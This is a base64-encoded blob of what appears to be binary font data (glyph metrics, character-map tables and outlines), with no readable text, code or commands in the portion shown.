JwB0f/OAnAA3gMqAL0DSAAPBPwAtgVMALUFRACeA0//1wZX/5ADsQAsBLQAGQQJAC0EFwAYBbAAGQQFAFUD6wBMA+kALgP8/9kEyQAxAd0AJQPaACYDugAvAfwALQSwACkD6AAdBnQAXQYSAFEB3AArAnH/aQSlAF4D8gBCBMMAWQROAFcB4v81A6cARQNdARQDLAEkA1oBBwHsAQ4CogEBAgH/uANbAOMCnQDBAhX/4AAx/nUAMf5wADH9nwAx/mUAMf2GAer8uwIHASEDjQDnAe4AnAPTADgEzv+8BKYAZAR7/8oD8QAOBNsAOAPx/+UE3QBeBLIAgwSNAAkD4QBLBA3/5QN9AJAD6ABNA7EAKgOiAIID6AAcA+QAagJdAIADz//CA2MANgQUAE8D6P/UA7QATgPoAFEDngCPA8UAZATVAEEEywBRBY8AXQP6AFADpgCDBU4AZQUXAKoEngB2BzH/1wc8ADgFhADBBNwAOAROACkFKf+QBi3/vQQOACkE2AA3BNH/2QRKAI0FSwBoBQAAOQSzAMYGXAA5BpIAOQUZAKMF5wA6BFEAKwSeAHMF+wA4BGf/7gPMAE8D8gAnAusAJQQz/5gFLf+2A4EAJQP+ACcDxAAoA///0gUNACcD/QAnA/4AJwNWAG0E6wBKBBwAJwPDAH4FgAAnBaYAHAQ3AGMFUAAnA8AAJwO0ADMFhgAnA8j/vgPJABcDtQBJBbT/0wXOACcD6QAXA/4AJwXmAGcFFgBGA74AJQYKADgFEAAjBCD/yQOw/7AF8ABHBSAAQAXWAB8FDQAiB6gAOAavACUDkv/KA1T/ywSmAGQD5wBCBFUAugN7AJAEpgBkA+kAQgXhAG4FHgBQBecAZwUXAEYEdwBoA7QATwRKADIAMf14ADH9pwAx/o0AMf6rAAr6pgAK+sMDvgAlBF4AMAPl/9ADxAApAx0AHAQ5ADgDfAAcBFUAKwPnACYFjQDBBMIAggZ6ADAEzwAcBuAAOQXnABwFBQByBCUAXwYcALwEmQBmBKkAxgPLAJAEqQC6BUcAnAQQABgEVQArA8cAJgTaADgD6AAcBKwAVAQAADwEAP/9BBUAGALeAAsEWgA8BagAPQXPAEsFXAC4BGgAZwOxAKADfACTBoT/6QV1/+cGwAAuBZkAHgQ9AGYDjABQBNIAqQRgAIYEngBmA4MAAAbXAAADgwAABtcAAAJoAAAB2gAAAUwAAAPbAAAB+QAAAYUAAADcAAAAMQAABHsApgVNAKYDK/9mAYwAswGMAJEBjf+jAY3/hwKhALwCqACdApL/oAPJAIAD6//9AqcAngNNADQEnwA0BmUAmgImAGICJgAGAyv/+QKZAGsC8QB+BAH/9wWMAC4D3wBZBQMA0ANRAFIG6wAqBEkA7AT6AIIFNgCyBcIAjQXBAI0FagCrA+YAVATPABwEBv+3A+oApQQzAEsG0gBLAd7/QgPdADMDwgBsA4D/2wOdABsDeQBKAiUAdwJcAHAB3v/fA9cARwAxAAAH/v+rCDUAXAKZACICr//TA5AAPwOSANsDKQDrAeAA+QPv/7YDuwAXA9kATAPcABcDXgAXA0MAFgP+AE4ELgAWAcIAHgNM//4DtgAWAzsAFwUaABYELQAWBBEAUQPGABYEEQBKA6cAFgOPAB0DlAB6A9UAQQPSAIgFIACgA8D/wwOZAIIDkf/tA4MASwODALUDg//7A4MAGwOD//4DgwBEA4MATgODAFoDgwAuA4MAcQMpAQ0CmQBqApn/7AKZAAICmf/4ApkAFwKZACICmQAkApkAEwKZAD8DLQCWAmoBAALmANEBd/+0AgP/dwHc/zcDgQDRA6T/oAMCAKYDjwDQA9v/xAQaAEsD6ABNBIUAOARkADgDjgAdBHwAOAORAB0DLQEOAy0BDgPfAMwEqgB3BLgAggTWAIQExAA5BQcAhQUKAIUDUAC1A90AMgO5/5IEHf/dA8r/3AOZAA0EEwA1BEYAaAOZAFED3gAZA54ATAPzAEsD6wAUA/0ATAPt/9AD/ABLA6AATAOtAE8D3QAmA98AbQPfAGoEeAAwBLMAbgPCADgDWgEHAdEAAAH3ACMElgA6BJYAOgPnADUEFACyAlUAAgSD/74Eg/++BIP/vgSD/74Eg/++BIP/vgSD/[base64]/qANF/6gEg/++A8IANgSD/74DwgA2BIP/[base64]/+KAdH/[base64]/qAQcALYEGP/6A3L//QQY//oDcv/9BBj/+gNy//0GV/+QBbAAGQS0ABkD6QAuA9z/xgPc/8YDlAB6A+//tgPv/7YD7/+2A+//tgPv/7YD7/+2A+//tgPZAEwDXgAXA14AFwNeABcDXgAXAcIAHgHCAB4BwgAeAcIAHgQtABYEEQBRBBEAUQQRAFEEEQBRBBEAUQPVAEED1QBBA9UAQQPVAEEDmQCCA+//tgPv/7YD7/+2A9kATAPZAEwD2QBMA9kATAPcABcDXgAXA14AFwNeABcDXgAXA14AFwP+AE4D/gBOA/4ATgP+AE4ELgAWAcIAHgHCAB4BwgAeAcL/awHCAB4DTP/+A7YAFgM7ABcDOwAXAzsAFwM7ABcELQAWBC0AFgQtABYEEQBRBBEAUQQRAFEDpwAWA6cAFgOnABYDjwAdA48AHQOPAB0DjwAdA5QAegOUAHoD1QBBA9UAQQPVAEED1QBBA9UAQQPVAEEFIACgA5kAggOZAIIDkf/tA5H/7QOR/+0HHgAdBIP/vgRIAHIFPgB+Al8AfwTHAIcEgAANBKEAHQJdAD8Eg/++BEUAMAPkADAEGP/6BNoAMAH7ADcERQAwBecAMATYADAEswBzBFcAMAQUALIEHAC2BFD/3wH7ADcEHAC2A+EASwOxACoD6AAcAl0AgAPFAGQD2gAmA+8AQgPo/94DXAB7A3L/zwJdAFwDxQBkA+8AQgPFAGQFjwBdA+QAMAPTADgEDwAwAfsANwH7ADcDygAQBGQAOARFADAESgCNBIP/vgRFADAD0wA4A+QAMATYADcF5wAwBNoAMASzAHME2wA4BFcAMARwAHAEFACyBFD/3wPCADYDrABBA/4AJwPvAEID3v/QA6AAQANF/6gDcv/PA6wAQQLrACUDkwArAdEAJQHdACUBxv8+A8QAKANF/6gF8wDMBRUAhgXzAMwFFQCGBfMAzAUVAIYEHAC2A0X/qAFkAKoChQDIA+QAPgRQAGMB4v81AYwAkQXnADAF4QAYBIP/vgPCADYEs//vBlYAYwbPAGMD5AAwBNgANwOsAEED/gAnBLIAgwTLAFEEVQC6A3sAkAc0AEIH+ABzBA4AKQOBACUEcABwA6AAQAQcALYDfQCQAfsANwYt/70FLf+2AfsANwSD/74DwgA2BIP/vgPCADYGV/+QBbAAGQPkADADrABBBKwAVAOnAEUDpwBFBi3/vQUt/7YEDgApA4EAJQTYADcD/gAnBNgANwP+ACcEswBzA+8AQgSmAGQD5wBCBKYAZAPnAEIEngBzA7QAMwRKAI0DRf+oBEoAjQNF/6gESgCNA0X/qASzAMYDwwB+BecAOgVQACcEUP/fA3L/zwPkAEYE0f/ZA///0gSD/74DwgA2BIP/vgPCADYEg/++A8IANgSD/74DwgA2BIP/vgPCADYEg/++A8IANgSD/74DwgA2BIP/vgPCADYEg/++A8IANgSD/74DwgA2BIP/vgPCADYEg/++A8IANgPkADADrABBA+QAMAOsAEED5AAwA6wAQQPkADADrABBA+QAMAOsAEED5AAwA6wAQQPkADADrABBA+QAMAOsAEEB+wA3Ad0AJQH7//cB0f/jBLMAcwPvAEIEswBzA+8AQgSzAHMD7wBCBLMAcwPvAEIEswBzA+8AQgSzAHMD7wBCBLMAcwPvAEIEpQBeA/IAQgSlAF4D8gBCBKUAXgPyAEIEpQBeA/IAQgSlAF4D8gBCBGYAWQPKAFcEZgBZA8oAVwTDAFkETgBXBMMAWQROAFcEwwBZBE4AVwTDAFkETgBXBMMAWQROAFcEHAC2A0X/qAQcALYDRf+oBBwAtgNF/6gEAgBGBAL/9wRkADgDxAAoBNoAMAP9ACcEFACyA1YAbQRQ/98Dcv/PBLMAxgPDAH4EswDGA8MAfgPTADgC6wAlBi3/vQUt/7YFRwCcBBAAGAPJABcEUQArBFEAKwPTABgC6//6BHgATAOdACwE2AA3A/4AJwTaADAD/QAnBecAMAUNACcE0f/ZA///0gQcALYDfQBUBFD/3wNy/88DsQAqA8T/5gVNAKYAMQAAADEAAAHyAD4AAAABAAEBAQEBAAwA+Aj/AAgACP/+AAkACf/9AAoACv/9AAsAC//9AAwADP/9AA0ADf/8AA4ADv/8AA8AD//8ABAAEP/8ABEAEf/7ABIAEv/7ABMAE//7ABQAFP/7ABUAFP/6ABYAFf/6ABcAFv/6ABgAF//6ABkAGP/5ABoAGf/5ABsAGv/5ABwAG//5AB0AHP/4AB4AHf/4AB8AHv/4ACAAH//4ACEAIP/3ACIAIf/3ACMAIv/3ACQAI//3ACUAJP/2ACYAJf/2ACcAJv/2ACgAJ//2ACkAJ//1ACoAKP/1ACsAKf/1ACwAKv/1AC0AK//0AC4ALP/0AC8ALf/0ADAALv/0ADEAL//zADIAMP/zADMAMf/zADQAMv/zADUAM//yADYANP/yADcANf/yADgANv/yADkAN//xADoAOP/xADsAOf/xADwAOv/xAD0AOv/wAD4AO//wAD8APP/wAEAAPf/wAEEAPv/vAEIAP//vAEMAQP/vAEQAQf/vAEUAQv/uAEYAQ//uAEcARP/uAEgARf/uAEkARv/tAEoAR//tAEsASP/tAEwASf/tAE0ASv/sAE4AS//sAE8ATP/sAFAATf/sAFEATf/rAFIATv/rAFMAT//rAFQAUP/rAFUAUf/qAFYAUv/qAFcAU//qAFgAVP/qAFkAVf/pAFoAVv/pAFsAV//pAFwAWP/pAF0AWf/oAF4AWv/oAF8AW//oAGAAXP/oAGEAXf/nAGIAXv/nAGMAX//nAGQAYP/nAGUAYP/mAGYAYf/mAGcAYv/mAGgAY//mAGkAZP/lAGoAZf/lAGsAZv/lAGwAZ//lAG0AaP/kAG4Aaf/kAG8Aav/kAHAAa//kAHEAbP/jAHIAbf/jAHMAbv/jAHQAb//jAHUAcP/iAHYAcf/iAHcAcv/iAHgAc//iAHkAc//hAHoAdP/hAHsAdf/hAHwAdv/hAH0Ad//gAH4AeP/gAH8Aef/gAIAAev/gAIEAe//fAIIAfP/fAIMAff/fAIQAfv/fAIUAf//eAIYAgP/eAIcAgf/eAIgAgv/eAIkAg//dAIoAhP/dAIsAhf/dAIwAhv/dAI0Ahv/cAI4Ah//cAI8AiP/cAJAAif/cAJEAiv/bAJIAi//bAJMAjP/bAJQAjf/bAJUAjv/aAJYAj//aAJcAkP/aAJgAkf/aAJkAkv/ZAJoAk//ZAJsAlP/ZAJwAlf/ZAJ0Alv/YAJ4Al//YAJ8AmP/YAKAAmf/YAKEAmf/XAKIAmv/XAKMAm//XAKQAnP/XAKUAnf/WAKYAnv/WAKcAn//WAKgAoP/WAKkAof/VAKoAov/VAKsAo//VAKwApP/VAK0Apf/UAK4Apv/UAK8Ap//UALAAqP/UALEAqf/TALIAqv/TALMAq//TALQArP/TALUArP/SALYArf/SALcArv/SALgAr//SALkAsP/RALoAsf/RALsAsv/RALwAs//RAL0AtP/QAL4Atf/QAL8Atv/QAMAAt//QAMEAuP/PAMIAuf/PAMMAuv/PAMQAu//PAMUAvP/OAMYAvf/OAMcAvv/OAMgAv//OAMkAv//NAMoAwP/NAMsAwf/NAMwAwv/NAM0Aw//MAM4AxP/MAM8Axf/MANAAxv/MANEAx//LANIAyP/LANMAyf/LANQAyv/LANUAy//KANYAzP/KANcAzf/KANgAzv/KANkAz//JANoA0P/JANsA0f/JANwA0v/JAN0A0v/IAN4A0//IAN8A1P/IAOAA1f/IAOEA1v/HAOIA1//HAOMA2P/HAOQA2f/HAOUA2v/GAOYA2//GAOcA3P/GAOgA3f/GAOkA3v/FAOoA3//FAOsA4P/FAOwA4f/FAO0A4v/EAO4A4//EAO8A5P/EAPAA5f/EAPEA5f/DAPIA5v/DAPMA5//DAPQA6P/DAPUA6f/CAPYA6v/CAPcA6//CAPgA7P/CAPkA7f/BAPoA7v/BAPsA7//BAPwA8P/BAP0A8f/AAP4A8v/AAP8A8//[base64]/AZIBoQGwAfAB+wH/[base64]///9//8AAAAAAAIACQANACAAIgCgAKEArQCuAMAAxwDQAOcA8AD/ARABEgEmASgBMQE5AUEBVAFgAWgBfwGSAaABrwHwAfoB/AIYAhoCNwJZArwCxgLJAtgC8wMAAwMDCQMPAyMDhAOMA44DkwOjA7EDugPKA9ED1gQABCYEMARGBFAEYwRwBHoEiATPBNgE4gT2BQIFER4AHj4egB6gHvIe9B9NIAAgEyAXICAgJSAwIDIgOSA8IEQgdCB/IKMgpyCrIQUhEyEWISIhJiEuIVsiAiIGIg8iESIaIh4iKyJIImAiZCXK7gH2w/sB/v///P//AAEELAQm//UAAP/iAAD/wAAA/78AAAFFAAABQAAAATwAAAE6AAABOAAAATYAAAEwAAABMgAA/wH+9P7nAXUAAAC1AHgAev5h/kAAqv3U/aX9xP2v/aP9ov2d/Zj9hQAA/4T/gwAAAAD9BQAA/2T8+fz2AAD8tQAA/K0AAPyiAAD8nAAA/[base64]/gH/[base64]/[base64]/AZIBoQGwAfAB+wH/[base64]///9//8AAAAAAAIACQANACAAIgCgAKEArQCuAMAAxwDQAOcA8AD/ARABEgEmASgBMQE5AUEBVAFgAWgBfwGSAaABrwHwAfoB/AIYAhoCNwJZArwCxgLJAtgC8wMAAwMDCQMPAyMDhAOMA44DkwOjA7EDugPKA9ED1gQABCYEMARGBFAEYwRwBHoEiATPBNgE4gT2BQIFER4AHj4egB6gHvIe9B9NIAAgEyAXICAgJSAwIDIgOSA8IEQgdCB/IKMgpyCrIQUhEyEWISIhJiEuIVsiAiIGIg8iESIaIh4iKyJIImAiZCXK7gH2w/sB/v///P//AAEELAQm//UAAP/iAAD/wAAA/78AAAFFAAABQAAAATwAAAE6AAABOAAAATYAAAEwAAABMgAA/wH+9P7nAXUAAAC1AHgAev5h/kAAqv3U/aX9xP2v/aP9ov2d/Zj9hQAA/4T/gwAAAAD9BQAA/2T8+fz2AAD8tQAA/K0AAPyiAAD8nAAA/[base64]/gH/[base64]/[base64]/QYBhgYGCoYghisGMwZOBluGcoaXhrGGwYbchvEG/Ib/hwcHDocVhyIHM4dJh24HdweIB6GHuYfJB9iH4gf1h/sIAIgJCBCIH4gqCDcIPIhLiE8IUohVCF8IZIhsCG+If4iBiIYIi4ijCKgIrwi0CLwI1QjiiPmJFAksCTIJTgllCXgJhAmcCaWJtgnPCduJ8AoEihqKJYo1iksKW4p2CpAKoQq8isuK4ArziwOLEAsXCySLMQs8C1OLWYtkC26LhwuOC5kLoAuoi7YLxIvRC+UL/YwLjCgMOww/jEuMVoxsjHKMegyEjIwMkoyXjJ0MvwzFjNCM14zgDO0M+w0HjRuNMY0/DVSNZ416jYoNmI2fjbINxI3UDeuOAA4IjhGOHQ4pDjwOTI5hDnQOkA6rjsMO1g7fjuqPBA8cD0aPcI+Gj5yPrY++j8kPzg/ZD92P4hAWECwQO5BKEF+QZZBrEHkQhRCPkJmQohCqkLKQupDJENYQ+BEZESGRKZE2kUMRThFoEX4RjBGYkaURsZHHEdcR5xHrEe8R+5IOEi0SRZJdknQSihKekrKSw5LUkuiS/JMMExqTMRMxEzETMRMxEzETMRMxEzETMRMxEzETMRMzkzYTORM+k0STShNNE1ATUxNck2OTbZN2k3mTfZOuE7MTuJO8E76TypPfE/WUChQslEMUWxRllHgUfJSBFIWUihSllKsUsxS2lLyU4xTyFQwVFZUZFRyVJBUnlSyVMhU/FT8VhxWbla0VuBW+lcUVz5XVldyV7pYBFg4WFRYbFi6WNRY4FkKWShZOFlaWXJZyFn2WlRailrkWvpbKFtAW2ZbhFucW7RcClwcXFhctFzWXRpdcl2GXfReSF6YXqpe5F8yX1Rfll/iX/[base64]/Gb9Jv3m/qb/ZwAnAOcBpwJnAycD5wSnBWcGJwbnB6cIZwknCecKpwtnDCcM5w2nDmcPJw/nEKcRZxInEucTpxRnFScV5xanF2cYJxwnJEclByXHJocnRygHKMcphypHKwcrxyyHLUcuBy7HL4cwRzRHOyc75zynPWc+Jz7nP6dAZ0EnQedCp0NnRCdE50WnRmdHJ0fnSKdLp1AnUOdRp1JnUydT51SnVWdWJ1bnV6dYZ1knWedap1tnXCdc512nXmdfJ1/[base64]/B8IHwsfDh8RHxQfFx8aHx0fIB8jHyYfKR8sHy8fMh81HzgfOx8+H0EfRB9HH0ofTR9QH1MfVh9ZH2yfb59yn3WfeJ97n36fgZ+En4efip+Nn5Cfk5+Wn5mfm5+dn5+foZ+jn6Wfp5+pn6ufrZ+vn7Gfs5+1n7ifu5++n8GfxJ/Hn8qfzJ/On9Cf0p/Un9ef2p/dn+Cf45/mn+mgAKACoAWgB6AJoAygD6ARoBOgFaAXoBqgHKAeoCCgIqAkoCagKKAqoCygLqAxoDOgNaBHoEmgS6BOoFGgU6BVoFigWqBdoGCgY6BmoGmgbKBvoHKgdaB4oHqgfKB/[base64]/ogOiBqIJogyiD6ISohWiGKIboh6iIaIkoieiKqItojCiM6I2ojmiPKI/okKiRaJIokuiTqJRolSiV6Jaol2ic6J3onqifaKAooOihqKJooyij6KSopWimKKbop6ioaKkoqeiqqKtoq+ivqLNotUi3KLmovEi9SL5Ivwi/yMCIwUjCCMLIxMjGyMkoy2jL6MyozUjNSM1Iz8AAIAyAQRAqYGCAAFAAsAAAEDBxM3HwEDIxM3FwGJU249E4jvU24+EogFbv6kAQF+eQmR/qQBhHIJAAAAAAIALAAABCgFsAAbAB8AAAEjAyMTIzczEyM3MxMzAzMTMwMzByMDMwcjAyMDMxMjAjLDioeKvBjRd84Z44yHjMKMiYycGbF3rhjDiogMwnfBAZr+ZgGaiQFiiwGg/mABoP5gi/6eif5mAiMBYgAAAAABAEv/MAOjBpwARQAAATYuAicuAzc+Az8BMwceBQcjNi4CJyYOAgcGHgIXHgMHDgMPASM3LgM3MwYeAhcWPgICnAUULEEpRWtHIAYGMlZ7TieKKDNKMx4OAQOrAwIbPTczTTQeBQUULUMrRGpGHwYGOF+EUiOII1BnOREFrQMGI0Q6NlhAJwF/L05BMxQhUmeBUE6HaUYN3N8ONUlXXWAtKGhfQgIBKEVXLTJPQTMVIlFmgFBTiWdCC8DCEFl5kUguZFU5AQElQloAAAAFAL7/6ARnBccAFQArAEEAVwBbAAATPgMXHgMPAQ4DJy4DNxcGHgIXFj4CPwE2LgInJg4CBwE+AxceAw8BDgMnLgM3FwYeAhcWPgI/ATYuAicmDgIHBScBF8gGKEZjPz1WNBUDBwYoRmE/PVY1FgN/AgQVKCIjMyMTBAgCBBQoIiQzIxQDASwGKEZjPz1WNRUDBwYoRmI/PVY1FQN/AgQUKCIkMyIUAwgCBBQoIiM0IxQD/kFaAwJcBJg4blYzAQI2Vmo2TThtVTMBATdVajUCGj02JAEBIjVAHU8ZPzYlAQEiNkEd/M04bVYzAQI2Vmo1TjhuVTQCATdVajYCGj42JQEBIzZAHVAaPjYlAQEjNUAd9kgEaEgAAwA9/[base64]/pZAhUhz01z+aTlFAgFBbZGqARIfKRUBpRoYOEFHJS5aRi0D3R06ODcbQiplSBs1KhsnPUgAAAEAqgQhAYkGAAAFAAABAyMTNzMBdkyAPRCSBYr+lwF5ZgAAAAEAZf4rAswGbAAdAAATPgU3Fw4DDwEOAh4CFwcuBDY3fA4vRFx1kFcXYYxjPxMCChEFCyI/Mi1EYUEiDAkMAkxeycfBrJE0fFna8P5/DkWgqquikjpvPZywv8C5VAAAAAH/nv4pAgUGagAdAAABDgUHJz4CEj8BPgIuAic3HgQGBwHvDi9EXHWQVxhhjWM+FAIKEAQLIz4wLURiQCILCQsCSV7JyMCskTRzWtzyAQF/DkWgqayjkjpvPJyxwMC6UwAAAAABAGMCXwOCBbAADgAAASU3BRMzAyUXBRMHCwEnAXn+6kIBFy2XQQEuFf7HmICI2XMD21qRcQFb/qhrnlv+7lkBIf7pYQAAAAABAFQAkgOiBLYACwAAASEHIQMjEyE3IRMzAmIBQB/+wVCuUP6+HwFBSq4DDa/+NAHMrwGpAAAAAAH/j/7dAOoA2wAJAAA3DgEHJz4BPwEz0xF2VWg0TBAasUhtu0NLQItRlwAAAQAjAh8B0AK2AAMAAAEhNyEBtf5uGwGSAh+XAAEANf/zARUA0wANAAA3NDY3NhYHDgEHBi4CNT4xMUABAUAwGCkdEF4xQQIBPjExPQIBDxwoAAAAAf+c/4MDNwWwAAMAABcjATM2mgMDmH0GLQAAAAIAZP/oA50FxgAdADsAAAEOBScuBDY/AT4FFx4EBgcnPgIuAicmDgQHAw4CHgIXFj4ENwNrCh4wRWOEVlJvRCAICgghCh4wRWODVlJuRSAICgeoBAsEBx88MTdSOykbEAUqBAsECB47MTdSPCkaEAYCbkSWkIJiOAMCQGeEjYw83kSUjoBfNgICPmWBi4w8IB5ZY2JQMwMDK0phZmMn/uUdWmVmUzYCAyxNZGlkJwAAAQDvAAADAgW3AAYAACEjEwU3JTMCCa7W/r4gAdQfBMuIssIAAQATAAADpAXGACQAACkBNwE+Azc2LgInJg4CDwE+AxceAwcOAwcBIQMq/OkWAc8mUEQxBwUHIT8xQV4/JQeqCUNxnWNSfVEkBwc4UWEw/oMCQ40CCytdZm08KFhLMgICM1VtNwFbpXxHAgI9Z4pPS4yCdzb+WAAAAQAz/+kDmgXHAD4AAAEXMj4CNzYuAicmDgIPAT4DFx4DBw4BBx4DBw4DJy4DNzMGHgIXFj4CNzYuAi8BAXJpOl1EKgYEBiE/[base64]/3qFQK1u/1aAVF+DQHpl/6uAVJ3A+f8OQK2FAAAAAEAZ//oA/AFsAAyAAAbASEHIQM+ARceBQcOBScuAzUzHgMXFj4CNzY0LgMnJg4CB826Amke/ixvK181P15DKRUDBQYgNUtfdkZWeU4loQEPJ0I0Q18/IgYDChcmOSgfMy4qFQLdAtOr/nIdIwEBK0hgam4yPntvX0QlAgJGcZBNK1lIMAECQWV5Nx5GREAyHgEBDRgiFAAAAgBw/[base64]/H9TLwCsf2OGAMrBT76wgUYmAADAEb/[base64]/ujkdSFFWLFOXcUECAkNsjP0NK19ONAEBM1JnMi1bSjABAjBOZALXJVVIMQEBL01dLCZTRzABAi9LXQAAAgCa//[base64]//AC//8wGoBEYAJgAQ+gAABwAQAJMDc////53+3QGQBEYAJwAQAHsDcwAGAA4OAAABAEgAyAM9BFAABgAAEwUHATcBB/0BwyD9qBoC2yUCf/26AXySAXrPAAAAAAIAbAGPA3oDzwADAAcAAAEhNyEDITchA139VxwCqmX9VxwCqgMuof3AoAAAAQA8AL4DVARGAAYAAAkBNwEHATcCm/4fHwJ7Gv0CJAKQAQK0/oWR/oTLAAACAKr/[base64]/[base64]/dUPLDMzKhsBAilFWl1XIVCyr597SwICR3ymusFZSrCwpoBOAQEqJXUYIRUJAlWNus3TYGnh17+PUQICVo65zNLBEjg/QTUiAQEoO0MZEwIBCgwBAi1NZGdgAAAAAv++AAAD5gWwAAcACgAAASEDIwEzEyMBIQMDCP4ksL4Cw5rLsf5BAX9NAXz+hAWw+lACGgKUAAADADD//[base64]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[base64]/es5aTkRixMiLxsBAwEYM1M8JT4tGQAAAAACABj/6gN9BgAAGwAxAAABDgUnLgEnByMBMwM+AxceBAYHJz4BLgMnJg4CBwMeARcWPgI3A2gIHC0/WHFIUXcjJZ8BC6xtGDg/SSpFYkEjDgMGqwQGAxAlPjAmQTcuE1gVU0ZMZT8hCAHqPHtzZEooAgNKSIEGAP3DIDQlEwEBL05mcXU2ASJQTkk4IgEBGCk3Hv37P1ADAz9ngT4AAAAAAQBA/+kDZwRQAC8AACUWPgI/AQ4DJy4DPwE+BRceAwcnNi4CJyYOAg8BDgEeAwGeMUo3JAqjC0Noh1BsikoUCxAJIzZMYnpLVXdLIAOjAQohPjNMZkEjCBAEBgUSKECBAiE7TSwBTIVjOAICWIyyXXpCf3FeQyMCAkJsjE0BKlVELAIDPWV/P3skT01GNiEAAgBG/+oD9QYAABkALwAAEz4FFx4BFxMzASM3DgEnLgQ0NxcOAR4DFxY+AjcTLgEnJg4CB1kIHS5CWXNISHElaK3+9p0TMX1TQ2BBJhAGrQQFAxEmPi8kPjQsFF4XUEBNZkIiCAJNPHxzZUooAgI+PgIx+gB0QEoCATBOZ3BzNAEiT01IOCIBARUkMRwCJDlGAwRAaIE/AAACAEH/6gNbBFAAJAAwAAAFLgM/AT4F